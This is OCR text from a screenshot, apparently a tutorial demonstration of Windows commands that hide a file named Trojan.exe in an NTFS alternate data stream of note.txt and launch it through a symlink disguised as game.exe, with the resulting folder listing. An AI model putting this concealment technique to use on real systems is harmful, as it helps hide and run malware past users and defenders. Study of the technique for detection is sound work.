 Administrator: Command Prompt
C:\test>type Trojan.exe > note.txt:Trojan.exe
C:\test>mklink game.exe note.txt:Trojan.exe
symbolic link created for game.exe <<===>> note.txt:Trojan.exe
C:\test>game.exe
C:\test>
test
File Home Share View
This PC > Local Disk (C:) > test
Search tes
Name Date modified Type Size
game 27-05-2022 04:14 .symlink 0 KB
note 27-05-2022 04:14 Text Document 14 KB
Trojan 27-05-2022 04:10 Application 7 KB
Quick access
Desktop
Downloads
Documents
Pictures
Music
sharefiles
Videos
OneDrive
This PC